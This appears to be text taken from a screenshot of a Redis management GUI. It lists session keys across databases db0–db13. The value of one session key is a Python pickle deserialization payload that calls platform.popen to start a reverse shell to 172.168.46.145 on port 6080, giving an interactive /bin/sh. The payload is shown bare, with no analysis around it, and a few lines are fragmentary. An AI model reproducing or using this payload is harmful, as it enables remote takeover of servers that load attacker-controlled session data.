 Mess
db0 (1)
session5505e679-83af-4ec6-a678-5e57974d7729
sessionddb1d6a3-cedc-4c50-a66a-57f5124a6f2a
sessionluffy6a3-cedc-4c50-a66a-57f512
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
Mess::db0::sess...6a-57f5124a6f2a
STRING: ssionluffy6a3-cedc-4c50-a66a-57f5124a6f2a TTL: -1 Rename Delete Reload Value Set TTL
Value: size: 267.00 bytes View as: Plain Text
cplatform
popen
p0
(S'python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.168.46.145"
,6080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\''
p1
tp2
Rp3
.